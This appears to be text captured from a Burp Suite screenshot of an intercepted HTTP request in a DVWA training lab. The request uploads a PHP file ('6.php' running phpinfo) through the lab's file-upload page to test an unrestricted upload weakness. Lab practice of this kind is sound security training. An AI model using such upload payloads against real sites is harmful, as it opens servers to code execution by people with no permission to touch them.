 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.102:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.102
Content-Length: 421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.102
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygMJQJeD3SMpyptAS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.102/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=t98imiuhsbf0tukegdlh865ui3
Connection: close
------WebKitFormBoundarygMJQJeD3SMpyptAS
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarygMJQJeD3SMpyptAS
Content-Disposition: form-data; name="uploaded"; filename="6.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarygMJQJeD3SMpyptAS
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarygMJQJeD3SMpyptAS--
? < + > 0 matches